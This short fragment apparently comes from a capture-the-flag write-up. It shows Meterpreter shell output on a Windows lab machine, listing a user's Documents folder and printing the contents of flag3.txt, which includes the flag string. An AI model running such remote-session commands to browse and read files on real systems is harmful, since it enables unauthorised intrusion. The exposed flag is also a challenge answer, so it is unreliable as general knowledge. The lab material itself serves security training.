 meterpreter > ls
Listing: c:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Music
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Videos
100666/rw-rw-rw- 402 fil 2018-12-12 22:13:48 -0500 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 15:26:36 -0400 flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >